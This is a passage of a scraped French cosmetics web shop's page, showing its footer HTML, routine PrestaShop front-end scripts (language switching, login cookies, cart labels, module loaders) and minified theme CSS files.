10.6763 12.8484 9.97686 12.3562 9.46114C11.8639 8.94541 11.1962 8.65568 10.5 8.65568Z"
                            fill="#F9D439" />
                    </svg>
                </a>
            </div>
        </div>
        <div
            class="md:col-span-8 flex sm:flex-col w-full text-center sm:gap-y-[10px] md:justify-center sm:justify-center md:gap-5 md:items-baseline">
            <span class="menu-footer-right-reserved">©’26 Synergia —
                                    All rights reserved
                            </span>
            <div class="flex flex-wrap gap-[10px] justify-center">
                                    <span class="menu-footer-right-reserved-other leading-[normal]">
                        <a id="link-cms-page-2-" href="https://synergiashop.com/en/content/2-legal-notice" title="This website www.synergiashop.com is the property of the Company SYNERGIA SAS, whose registered office is located at Le Poyet, 43 500"
                            >
                            Legal Notice
                        </a>
                    </span>
                                    <span class="menu-footer-right-reserved-other leading-[normal]">
                        <a id="link-cms-page-3-" href="https://synergiashop.com/en/content/3-terms-and-conditions-of-use" title="Our terms and conditions of use - synergia"
                            >
                            Terms and conditions of use
                        </a>
                    </span>
                                    <span class="menu-footer-right-reserved-other leading-[normal]">
                        <a id="link-cms-page-16-" href="https://synergiashop.com/en/content/16-cookies" title="This privacy policy applies to all users (visitors, prospective customers and customers) (hereinafter referred to as ‘YOU’ or ‘USERS’)"
                            >
                            Cookies
                        </a>
                    </span>
                            </div>
        </div>
        <div class="md:col-span-2 flex gap-x-5 md:justify-end sm:hidden">
            <a href="https://www.facebook.com/LaboSynergia/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
                    <path
                        d="M7.61331 16H10.3067V10.0979H12.7334L13 7.16526H10.3067V5.68421C10.3067 5.48879 10.3776 5.30137 10.5039 5.16318C10.6301 5.025 10.8014 4.94737 10.98 4.94737H13V2H10.98C10.0871 2 9.23077 2.38816 8.59939 3.07908C7.96802 3.77 7.61331 4.7071 7.61331 5.68421V7.16526H6.26664L6 10.0979H7.61331V16Z"
                        fill="#F9D439" />
                </svg>
            </a>
            <a href="https://www.instagram.com/labosynergia/" target="_blank">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
                    <path
                        d="M5.58416 1.5H11.5978C13.8887 1.5 15.7501 3.45 15.7501 5.85V12.15C15.7501 13.3037 15.3126 14.4101 14.5339 15.2259C13.7552 16.0417 12.699 16.5 11.5978 16.5H5.58416C3.29325 16.5 1.43188 14.55 1.43188 12.15V5.85C1.43188 4.69631 1.86936 3.58987 2.64806 2.77409C3.42676 1.9583 4.48291 1.5 5.58416 1.5ZM5.44098 3C4.75744 3 4.1019 3.28446 3.61857 3.79081C3.13524 4.29716 2.8637 4.98392 2.8637 5.7V12.3C2.8637 13.7925 4.01632 15 5.44098 15H11.741C12.4245 15 13.0801 14.7155 13.5634 14.2092C14.0467 13.7028 14.3182 13.0161 14.3182 12.3V5.7C14.3182 4.2075 13.1656 3 11.741 3H5.44098ZM12.3495 4.125C12.5868 4.125 12.8145 4.22377 12.9823 4.39959C13.1501 4.5754 13.2444 4.81386 13.2444 5.0625C13.2444 5.31114 13.1501 5.5496 12.9823 5.72541C12.8145 5.90123 12.5868 6 12.3495 6C12.1122 6 11.8845 5.90123 11.7167 5.72541C11.5489 5.5496 11.4546 5.31114 11.4546 5.0625C11.4546 4.81386 11.5489 4.5754 11.7167 4.39959C11.8845 4.22377 12.1122 4.125 12.3495 4.125ZM8.59098 5.25C9.54033 5.25 10.4508 5.64509 11.1221 6.34835C11.7934 7.05161 12.1705 8.00544 12.1705 9C12.1705 9.99456 11.7934 10.9484 11.1221 11.6517C10.4508 12.3549 9.54033 12.75 8.59098 12.75C7.64162 12.75 6.73115 12.3549 6.05985 11.6517C5.38856 10.9484 5.01143 9.99456 5.01143 9C5.01143 8.00544 5.38856 7.05161 6.05985 6.34835C6.73115 5.64509 7.64162 5.25 8.59098 5.25ZM8.59098 6.75C8.02136 6.75 7.47508 6.98705 7.0723 7.40901C6.66953 7.83097 6.44325 8.40326 6.44325 9C6.44325 9.59674 6.66953 10.169 7.0723 10.591C7.47508 11.0129 8.02136 11.25 8.59098 11.25C9.16059 11.25 9.70687 11.0129 10.1096 10.591C10.5124 10.169 10.7387 9.59674 10.7387 9C10.7387 8.40326 10.5124 7.83097 10.1096 7.40901C9.70687 6.98705 9.16059 6.75 8.59098 6.75Z"
                        fill="#F9D439" />
                </svg>
            </a>
        </div>
    </div>

<script>
    function cleanCmsCategoryUrl(url) {
        const urlObj = new URL(url);

        if (urlObj.searchParams.has('id_cms_category')) {
            urlObj.searchParams.delete('id_cms_category');
        }
        return urlObj.origin + urlObj.pathname;
    }

    document.getElementById('lang_select').addEventListener('change', function(event) {

        const clickedValue = event.target.value;

        if (clickedValue == "fr") {
            let new_url = prestashop.urls.alternative_langs['fr']
            new_url = cleanCmsCategoryUrl(new_url);
            window.location.href = new_url;
            console.log(new_url);
            console.log(clickedValue);
        } else {
            let new_url = prestashop.urls.alternative_langs['en-us']
            new_url = cleanCmsCategoryUrl(new_url);
            window.location.href = new_url;
            console.log(new_url);
            console.log(selectElement.value);
        }

    })

    function getCookie(name) {
        let value = '; ' + document.cookie;
        let parts = value.split('; ' + name + '=');
        if (parts.length === 2) return parts.pop().split(';').shift();
    }

    function deleteCookie(name) {
        document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/;';
    }

    document.addEventListener('DOMContentLoaded', function() {
        setTimeout(() => {
            if (getCookie('emarsysWPCustomerToLog') != null) {

                generalLogin(getCookie('emarsysWPCustomerToLog'));

                deleteCookie('emarsysWPCustomerToLogout');
            }

            if (getCookie('emarsysWPCustomerToLogout') != null) {

                generalLogout();

                deleteCookie('emarsysWPCustomerToLogout');
            }
        }, 1500);
    });
</script></div>
<div class="sm:px-[1.56rem] md:px-[5.25rem] bg-Gris1"> 
    
</div>        
      </footer>

    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://synergiashop.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/themes/classic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/trustedshopseasyintegration/views/js/front/front.1.0.5.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/pm_advancedpack/views/js/global-17.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/doofinder/views/js/add-to-cart/doofinder-add_to_cart_ps17.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/probance_track//views/js/probance_tracker-min.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/probance_track//views/js/probance_track.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/netreviews/views/js/avisverifies-tpl.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/facebookproductad/views/js/pixel.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/payplug/views//js/utilities-v4.6.0.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/payplug/views//js/front-v4.6.0.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/generatecartrule//views/js/front.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/d_gth_collection//views/js/front.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/blockwishlist/public/product.bundle.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://synergiashop.com/modules/ps_searchbar/ps_searchbar.js" ></script>


<script>
  document.addEventListener('DOMContentLoaded', function() {
    var elems = document.querySelectorAll('select');
    var options = {};
    var instances = M.FormSelect.init(elems, options);
  });
</script>

    

    
      <script>
function ap5_setPackContentData(retryCount) {
	if (typeof(retryCount) == 'undefined') {
		var retryCount = 0;
	}
	if (typeof(ap5_cartPackProducts) == 'object') {
		let ap5_packContentDataUpdated = false;
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
			$('.product-line-info span:contains("' + ap5_uniquePackAttribute + '"), .product-line-grid span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
			$('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
		}
		if (!ap5_packContentDataUpdated) {
			if (retryCount <= 5) {
				retryCount++;
				setTimeout(ap5_setPackContentData, 100, retryCount);
			}
		}
	}
}

document.addEventListener('DOMContentLoaded', function () {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>

<div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%7D"></div>
    
  <script type="text/javascript" src="https://synergiashop.com/modules/trustedshopseasyintegration/views/js/front/css-loader.1.0.5.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88ca4c63fe294a09bff75666546cbab0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://synergiashop.com//themes/classic/assets/css/menu-header.css?v=202602021630
body_size: 1199
content:
.hidden-md-up,.nav2-text{font-style:normal;text-transform:uppercase;font-weight:600}#header .top-menu a[data-depth="0"]:hover,.hidden-md-up{color:var(--noir,#121214)}.hidden-md-up,.nav2-text,.navigation-menu-subcategorie:hover{font-weight:600}.hidden-md-up{font-family:Poppins;font-size:11px;line-height:normal;letter-spacing:.66px}.header-block-left ul>li>a,.nav2-text{color:var(--gris-1,#2f3034);line-height:normal}#header{background-color:transparent}#_desktop_logo{display:flex;width:5rem;height:5rem;padding:.225rem 0 .2rem;justify-content:center;align-items:center}.header-container svg{width:1.625rem;height:1.625rem}.nav2-text{text-align:center;font-family:Inter;font-size:12px;letter-spacing:.96px}.cart-counter{font-size:.55rem;color:#fff;background:#000;border-radius:50%;width:13px;bottom:.8rem;position:absolute;opacity:.9;right:0;text-align:center}.hasActiveLayer>a,.header-block-left .hasActiveLayer>a,.header-block-left ul>li>a,.layerMainLink{font-size:11px;font-style:normal;letter-spacing:.66px;text-transform:uppercase}.clear-header .cart-counter{color:#000;background:#fff}.search-widget:hover{cursor:pointer}.header-container{display:flex;align-items:center;padding:.62rem 3.75rem;margin:0 auto;max-width:1440px;box-shadow:none!important}.popover{display:none!important}.header-block-left ul{display:inline-flex;align-items:center;gap:2.5rem}.header-block-left ul>li>a{font-family:Poppins;font-weight:600}.hasActiveLayer>a,.header-block-left .hasActiveLayer>a{color:var(--gris-1,#2f3034);font-family:Poppins;font-weight:700;line-height:normal}.header-block-left ul>li{padding-top:9px;padding-bottom:9px}.clear-header a:hover{color:#fff!important}.clear-header .clear-icons>path{fill:#FAFAFA;stroke:transparent}.clear-header .icons-header span{color:#fafafa}.header-block-center{display:flex;justify-content:center}.header-block-right{display:inline-flex;justify-content:flex-end;gap:.9375rem}@media (max-width:1023px){.header-container svg,.mobile-hamburger{width:2rem;height:2rem}#search_widget,.user-info{display:none}.mobile-hamburger{padding:.4375rem .3125rem .4375rem .375rem;flex-shrink:0}.header-block-center{width:2.8125rem;height:2.8125rem;padding:.12656rem 0 .1125rem;flex-shrink:0}.clear-header a:hover{color:#000!important}}@-webkit-keyframes swing-in-top-bck{0%{-webkit-transform:rotateX(70deg);transform:rotateX(70deg);-webkit-transform-origin:top;transform-origin:top;opacity:0}100%{-webkit-transform:rotateX(0);transform:rotateX(0);-webkit-transform-origin:top;transform-origin:top;opacity:1}}@keyframes swing-in-top-bck{0%{-webkit-transform:rotateX(70deg);transform:rotateX(70deg);-webkit-transform-origin:top;transform-origin:top;opacity:0}100%{-webkit-transform:rotateX(0);transform:rotateX(0);-webkit-transform-origin:top;transform-origin:top;opacity:1}}.header{position:relative}.swing-in-top-bck{-webkit-animation:.2s ease-in both swing-in-top-bck;animation:.2s ease-in both swing-in-top-bck}.swing-in-top-bck-reversed{-webkit-animation:.2s ease-in reverse both swing-in-top-bck;animation:.2s ease-in reverse both swing-in-top-bck}.hasActiveLayer{padding-bottom:0!important}.hasActiveLayer::after{content:'';display:block;width:.625rem;height:1px;margin:.5rem auto auto;background-color:#2f3034}.layerMainLink{color:#000;font-family:Inter;font-weight:700;line-height:normal}.navigation-menu-simple-link,.navigation-menu-subcategorie{font-weight:400;line-height:normal;color:var(--gris-1,#2f3034);font-style:normal}.navigation-menu-simple-link{font-family:Poppins;font-size:16px}.navigation-menu-subcategorie{font-family:Inter;font-size:12px}.navigation-menu-simple-link:hover{font-weight:500;color:var(--gris-1,#2f3034)}.hamburger-icon{position:absolute;bottom:15px;left:20px;cursor:pointer;width:32px;height:32px}.hamburger,.hamburger::after,.hamburger::before{width:24px;height:2px;background-color:#000;position:absolute;transition:.32s cubic-bezier(.25, .1, .28, 1.54)}.hamburger{top:50%;left:50%;transform:translate(-50%,-50%)}.hamburger::after,.hamburger::before{content:''}.hamburger::before{top:-8px}.hamburger::after{top:8px}.hamburger-icon.active-hamburger .hamburger{background-color:transparent!important}.hamburger-icon.active-hamburger .hamburger::before{transform:rotate(45deg);top:0}.hamburger-icon.active-hamburger .hamburger::after{transform:rotate(-45deg);top:0}.menu-top-level-element-text{color:#121214;font-family:Poppins;font-size:.6875rem;font-style:normal;font-weight:700;line-height:normal;letter-spacing:.06875rem;text-transform:uppercase}.menu-layer-back-text,.mobile-menu-layer-bottom-cta{font-family:Poppins;font-style:normal;font-weight:600;line-height:normal}.menu-layer-back-text{color:var(--gris-3,#818182);text-align:right;font-size:.625rem;letter-spacing:.05rem;text-transform:uppercase}.menu-layer-cta,.mobile-menu-layer-bottom-cta{text-align:center;text-transform:uppercase;display:flex}.mobile-menu-layer-bottom-cta{font-size:12px;letter-spacing:.96px;border-radius:0 0 10px;border:1px solid var(--gris-1,#2f3034);width:323px;height:50px;padding:18px 38px 17px;justify-content:center;align-items:center;flex-shrink:0}.mobile-menu-layer-bottom-cta:hover{color:var(--gris-2,#a8a7a2);background:#fff}.menu-layer-tag{color:var(--gris-1,#2f3034);font-family:Inter;font-size:10px;font-style:normal;font-weight:500;line-height:normal;letter-spacing:.8px;text-transform:uppercase}.menu-layer-desc,.menu-layer-title{font-family:Poppins;font-style:normal}.menu-layer-title{color:var(--gris-1,#2f3034);font-size:25px;font-weight:400;line-height:100%}.menu-layer-desc{color:var(--gris-1,#353941);font-size:.8125rem;font-weight:300;line-height:180%}.menu-layer-cta,.mobile-menu-search-text{font-family:Poppins;font-style:normal;line-height:normal}.menu-layer-cta{color:var(--gris-2,#a8a7a2);font-size:.75rem;font-weight:600;letter-spacing:.06rem;width:fit-content;padding:1.125rem 3.5625rem 1.0625rem 3.3125rem;align-items:center;border:1px solid var(--gris-2,#a8a7a2)}.mobile-menu-search-text{color:#121214;font-size:.625rem;font-weight:400}

--- FILE ---
content_type: text/css
request_url: https://synergiashop.com/themes/classic/assets/css/mini-product.css?v=202602021630
body_size: 922
content:
.discount,.on-sale,.out_of_stock{gap:.625rem;min-height:21px}.discount{display:flex;padding:3px 6px;align-items:flex-start;background:#5d5f64;font-family:Poppins;font-weight:700!important;font-size:10px}.new,.on-sale,.out_of_stock{display:flex;padding:3px 6px!important}.out_of_stock{align-items:center;background-color:transparent!important;border-radius:0 0 5px;border:1px solid var(--Gris,#5d5f64);background:#fff}.new{background-color:rgba(47,48,52,.1)!important;font-family:Inter!important;font-weight:600!important;font-size:8px;line-height:100%;letter-spacing:4%;text-align:center;vertical-align:middle;text-transform:uppercase}.discount-text,.on-sale-text,.out_of_stock-text{font-family:Poppins;font-size:10px;font-weight:700}.new-text,.on-sale-text,.out_of_stock-text{text-align:center;letter-spacing:.8px;text-transform:uppercase;font-style:normal;line-height:normal}.on-sale{align-items:center;border-radius:0 0 5px;border:1px solid var(--Gris,#5d5f64)}.product-miniature .product-flags li.product-flag{min-width:0}.discount-text{color:#fff;text-align:center;font-style:normal;line-height:normal;text-transform:uppercase}.out_of_stock-text{color:#5d5f64;color:var(--Gris,#5d5f64)}.categoryProduct,.new-text,.on-sale-text{color:var(--Gris,#5d5f64)}.new-text{font-family:Inter;font-size:8px!important;font-weight:600!important}.product-flags{display:inline-block!important}.product-miniature .thumbnail-container:hover ::after,.wishlist-button-add{display:none!important}.product-description{padding:0!important;display:flex;height:6.035rem;flex-direction:column;align-items:flex-start;gap:14px;flex-shrink:0;margin-top:16px;background-color:rgba(255,255,255,0)!important}.product-miniature .thumbnail-container{background:0 0!important}.thumbnail-top{max-width:25.5rem;flex-shrink:0}.js-product{flex-shrink:0;padding:0!important;margin:0!important;width:100%}@media (min-width:1200px){.container{width:90rem!important}.featured-products .clearfix{width:79.5rem!important;height:45.1875rem!important}}@media (max-width:1023px){#custom-text{width:100%!important}.product-description{gap:.5rem!important}.js-product,.product-miniature{max-width:20.3125rem;flex-shrink:0}.product-price-and-shipping{gap:.62rem!important}.price-review-container{display:flex;width:100%;flex-wrap:wrap;align-items:flex-start!important;flex-direction:row!important;row-gap:.19rem!important;column-gap:1.1rem!important}.product-price-and-shipping>.regular-price{font-size:.875rem!important;letter-spacing:.0175rem!important}.product-price-and-shipping>.price{font-size:12px!important;letter-spacing:.02rem!important}.nameProduct{font-size:.75rem!important}.categoryProduct{font-size:.5rem!important;text-align:left}.svg-star{margin-left:-5px}.thumbnail-top img,a.product-thumbnail{max-width:20.3125rem}}.categoryProduct,.showMoreProduct>span{font-family:Inter;font-size:10px;letter-spacing:.8px;text-transform:uppercase}.showMoreProduct{display:flex;justify-content:end;align-items:center;gap:5px}.showMoreProduct>span{color:var(--gris-1,#2f3034);text-align:right;font-style:normal;font-weight:600;line-height:normal}.showMoreProduct>span:hover{color:var(--noir,#121214);border-bottom:1px solid #000;margin-bottom:0}.js-product-flags{display:flex!important;flex-direction:row;justify-content:flex-start;gap:.625rem;padding:.81rem 0 0 .94rem;align-items:center}.info-product{display:flex;flex-direction:column;align-items:flex-start;display:flex}.product-miniature .product-title{margin-top:22px}.categoryProduct{font-style:normal;font-weight:500;line-height:normal}.nameProduct,.product-price-and-shipping>.price,.product-price-and-shipping>.regular-price{font-family:Poppins;font-style:normal;font-weight:500;line-height:normal}.nameProduct{color:var(--gris-1,#2f3034);font-size:14px;text-align:left!important}.product-price-and-shipping>.price{color:var(--gris-1,#2f3034);font-size:22px;text-transform:uppercase}.product-price-and-shipping>.regular-price{color:var(--gris-2,#a8a7a2);font-size:18px;text-decoration-line:strikethrough;text-transform:uppercase}.product-price-and-shipping{display:flex;align-items:baseline;gap:1.25rem}.js-product-flags li:first-child{order:2}.js-product-flags li:nth-child(2){order:1}.price-review-container{display:flex;justify-content:space-between;width:100%;align-items:center}

--- FILE ---
content_type: text/css
request_url: https://synergiashop.com/themes/classic/assets/css/incontournables.css?v=202602021630
body_size: -334
content:
.products-section-title{
    text-align: left;
}

--- FILE ---
content_type: text/css
request_url: https://synergiashop.com/themes/classic/assets/css/bloc-nl.css?v=202602021630
body_size: 283
content:
.bloc-nl-percentage,.bloc-nl-text{color:var(--Jaune,#f9d439);font-family:Poppins;font-style:normal}.bloc-nl{display:flex;justify-content:center;flex-direction:row;align-items:center}.nl-left-bloc{display:flex;flex-wrap:wrap;margin-left:7.7rem}.nl-left-first-bloc{flex-direction:row;align-content:center;flex-wrap:wrap}.nl-right-bloc{flex-wrap:wrap;margin-top:5.25rem}.bloc-nl-percentage{font-size:60px;font-weight:700;line-height:normal}.bloc-nl-text{font-size:25px;font-weight:400;line-height:100%}.bloc-description,.bloc-nl-condition{font-style:normal;font-weight:400;line-height:160%}.bloc-description{color:var(--Blanc,#fff);font-family:Inter;font-size:13px}.nl-input{max-width:25.4375rem!important}.nl-input-container{height:52px;background:#c4d7D133!important;border-color:#c4d7D133!important;padding-left:2rem!important}.mdl-textfield__label:after{bottom:0!important}.custom-input .mdl-textfield__input:focus::placeholder,.custom-input .mdl-textfield__input:hover::placeholder{border-bottom:1px solid #cbe1da!important}.mdl-textfield.is-invalid .mdl-textfield__input{border-color:none!important}.nl-btn{max-width:6.75rem!important;height:3.125rem!important;padding:1.1875rem 1.5625rem 1.125rem 1.375rem!important;flex-shrink:0}.bloc-nl-condition{font-size:12px;max-width:32.625rem}.bloc-nl-form{justify-content:center;flex-direction:row;align-items:center;justify-content:flex-start}@media only screen and (max-width:1023px){.bloc-nl-percentage,.bloc-nl-text{color:var(--Jaune,#f9d439);font-family:Poppins;font-style:normal}.bloc-nl{display:flex;width:100%;flex-direction:column;align-items:flex-start;gap:1.625rem}.mdl-textfield,.nl-btn{width:100%!important}.nl-main-bloc{justify-items:center}.nl-left-bloc{display:flex;flex-direction:column;align-items:flex-start;margin-left:0}.bloc-nl-percentage{font-size:40px;font-weight:700;line-height:normal}.nl-right-bloc{margin-top:0;flex-direction:column;align-items:flex-start}.bloc-nl-text{font-size:18px;font-weight:400;line-height:90%}.bloc-description,.bloc-nl-condition{font-style:normal;font-weight:400;line-height:160%}.bloc-description{color:var(--Blanc,#fff);font-family:Inter;font-size:13px}.bloc-nl-form{display:flex;flex-direction:column;align-items:flex-start;max-width:20.3125rem;flex-shrink:0}.nl-btn{max-width:20.3125rem!important;height:50px!important;padding:1.125rem 0 1.0625rem!important}.bloc-nl-condition{font-size:12px;max-width:325px!important}}

--- FILE ---
content_type: text/css
request_url: https://synergiashop.com/themes/classic/assets/css/global.css?v=202602021630
body_size: 9677
content:
body,h3,html{font-family:Poppins}#cms h2,#cms h3,#cms h4{background:0 0!important;text-decoration:none!important}.cta-btn,.cta-btn-gray,.personal-info-button{gap:10px;padding:18px 40px;font-family:Inter;text-align:center;text-transform:uppercase}#cms h2,#cms h3,#cms h4,.lien_invisible a{text-decoration:none!important}ul{list-style-type:square!important}ol,ul{font-size:inherit;line-height:inherit}#cms h2,h3{font-size:1.5rem!important}h3{color:var(--gris-2,#a8a7a2);font-style:normal;font-weight:400!important;line-height:120%}.desc_prod .product-desc>h3,p{font-family:Poppins;font-weight:400;font-style:normal}.desc_prod .product-desc>h3{margin-bottom:20px!important;color:var(--gris-1,#2f3034);font-size:24px!important;line-height:120%}#js-delivery [type=radio].with-gap:checked+span:before{border:2px solid #2f3034!important}#delivery-addresses [type=radio].with-gap:checked+span:before{border:2px solid #f9d439!important}#js-delivery [type=radio].with-gap:checked+span:after,[type=radio]:checked+span:after{background-color:#2f3034!important;border-color:transparent!important}#delivery-addresses [type=radio].with-gap:checked+span:after,[type=radio]:checked+span:after{background-color:#f9d439!important}#popinContainer{position:fixed}.desc_prod .product-desc li{margin-top:5px;list-style-type:disc;line-height:180%!important}#cms h3{font-size:1.2rem!important}#cms h4{font-size:1rem!important}p{color:var(--gris-1,#353941);font-size:.8125rem;line-height:180%}.cta-btn,.cta-btn-gray{color:var(--gris-1,#2f3034);font-size:12px;font-style:normal;font-weight:600;line-height:normal;letter-spacing:.96px;border-radius:0 0 10px;border:1px solid var(--Jaune,#f9d439);display:flex;width:290px;height:50px;justify-content:center;align-items:center}.personal-info-button,.personal-info-button:active,.personal-info-button:hover{color:#5d5f64!important}.continue,.personal-info-button{font-size:12px!important;font-weight:600!important}.continue,.widget_colissimo_bouton_validation{display:flex!important;background-color:var(--Jaune,#f9d439)!important}.personal-info-button{border-bottom-right-radius:10px;border:1px solid #5d5f64!important;line-height:100%;letter-spacing:8%;vertical-align:middle}.continue,.widget_colissimo_text_normal_blanc{color:var(--gris-1,#2f3034)!important;font-family:Inter!important;text-transform:uppercase!important}body#checkout section.checkout-step .address-item.selected{background:#fafafa!important;border:3px solid #f9d439}.continue{text-align:center!important;font-style:normal!important;line-height:normal!important;letter-spacing:.96px!important;border-radius:0 0 10px!important;border:1px solid var(--Jaune,#f9d439)!important;padding:12px 20px!important;justify-content:center!important;align-items:center!important}.product-description{margin-top:0!important}#checkout-personal-information-step .form-footer{width:fit-content!important}.widget_colissimo_bouton_validation{align-items:center!important;border:1px solid var(--Jaune,#f9d439)!important;border-radius:0 0 10px!important}.cta-btn-mea,.cta-btn-mea:hover{border:1px solid var(--gris-clair,#fafafa)}.widget_colissimo_text_normal_blanc{font-size:10px!important;margin-bottom:10px!important}.cta-btn-mea,.cta-btn:hover{color:var(--gris-clair,#fafafa)}.widget_colissimo_icone_img{float:right;margin-top:5px}.widget_colissimo_map{height:425px!important}@media screen and (min-width:1020px){.widget_colissimo_map{width:412px!important}.colissimo-front-widget{width:100%!important}}@media screen and (max-width:1019px){.widget_colissimo_map{width:100%!important}.mea-text-hero{font-size:22px!important}.mea-text-tag{font-size:14px!important}.section-title{font-size:18px!important;font-weight:500!important}}.colissimo-front-widget-17{max-width:846px}.widget_colissimo_contenu{max-width:813px!important}.widget_colissimo_icone_coche{float:right}.widget_colissimo_table_filtres td svg{display:inline;margin-bottom:3px}.widget_colissimo_table_filtres td{font-size:10px;padding:8px!important;text-align:center!important}.cta-btn-mea{display:flex;width:fit-content;height:3.125rem;padding:18px 50px 17px;justify-content:center;align-items:center;text-align:center;font-size:.75rem;font-style:normal;font-weight:600;line-height:normal;letter-spacing:.075rem;text-transform:uppercase;font-family:Inter}.cta-btn:hover{background-color:#5d5f64}.cta-btn-mea:hover{color:#2f3034;background-color:var(--gris-clair,#fafafa)}.mea-text-hero{color:var(--Blanc,#fff);font-family:Poppins!important;font-size:50px;font-style:normal;font-weight:400;line-height:110%}.mea-conditions-text{color:var(--gris-2,#a8a7a2);font-family:Inter;font-size:10px;font-style:normal;font-weight:400;line-height:120%}.mea-text-star{font-family:Poppins!important;font-size:20px;font-style:normal;font-weight:700;line-height:100%;position:absolute;margin-top:5px}#carousel-range,.bloc-color,.wrap{position:relative}.mea-text-tag{color:var(--gris-clair,#fafafa);font-family:Inter;font-style:normal;font-weight:700;line-height:160%;letter-spacing:.8px}.middle-mea-title,.section-title,.top-seller-text{color:var(--Gris,#5d5f64);font-family:Poppins!important;font-style:normal}.section-title,.top-seller-text{font-size:40px;font-weight:400;line-height:normal}.middle-mea-title{font-size:50px;font-weight:400;line-height:110%}.expert-words-description,.middle-mea-description,.title-pre-number-order{color:var(--gris-1,#2f3034);font-family:Inter;font-size:13px;font-style:normal;font-weight:400;line-height:160%}.middle-mea-tag{color:var(--gris-1,#2f3034);font-family:Inter;font-size:10px;font-style:normal;font-weight:500;line-height:normal;letter-spacing:.8px;text-transform:uppercase}.item_acc,.item_acc_cat{display:flex;flex-direction:r